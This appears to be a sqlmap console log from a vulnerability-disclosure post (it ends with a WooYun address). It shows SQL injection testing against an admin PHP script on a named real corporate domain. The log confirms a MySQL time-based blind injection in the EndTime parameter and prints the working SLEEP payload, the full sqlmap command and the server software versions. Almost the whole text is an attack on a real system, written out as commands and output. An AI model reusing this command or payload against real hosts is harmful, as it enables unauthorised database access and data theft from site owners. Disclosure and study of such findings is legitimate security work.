 C:\Users\xp>python D:\安装目录\sqlmap\sqlmap.py -u "http://murano.dongfeng-nissa
n.com.cn/spadmin/gift_excel.php?EndTime=*&GifeType=3&ok=1&SatTime=1"
sqlmap {1.0-dev-nongit-20150909}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:30:02
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] Y
[15:30:08] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[15:30:09] [INFO] testing connection to the target URL
[15:30:10] [INFO] testing if the target URL is stable
[15:30:12] [INFO] target URL is stable
[15:30:12] [INFO] testing if URI parameter '#1*' is dynamic
[15:30:13] [WARNING] URI parameter '#1*' does not appear dynamic
[15:30:13] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might
not be injectable
[15:30:13] [INFO] testing for SQL injection on URI parameter '#1*'
[15:30:13] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:30:17] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[15:30:18] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[15:30:22] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[15:30:23] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[15:30:25] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[15:30:26] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[15:30:26] [INFO] testing 'MySQL inline queries'
[15:30:26] [INFO] testing 'PostgreSQL inline queries'
[15:30:26] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[15:30:27] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[15:30:31] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[15:30:32] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[15:30:34] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[15:30:36] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[15:30:50] [INFO] URI parameter '#1*' seems to be 'MySQL >= 5.0.12 AND time-base
d blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] Y
[15:30:58] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:30:58] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:31:03] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] N
sqlmap identified the following injection point(s) with a total of 95 HTTP(s) re
quests:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://murano.dongfeng-nissan.com.cn:80/spadmin/gift_excel.php?EndT
ime=' AND (SELECT * FROM (SELECT(SLEEP(5)))bkvG) AND 'eRda'='eRda&GifeType=3&ok=
1&SatTime=1
---
[15:31:44] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[15:31:44] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\murano.dongfeng-nissan.com.cn'
www.wooyun.org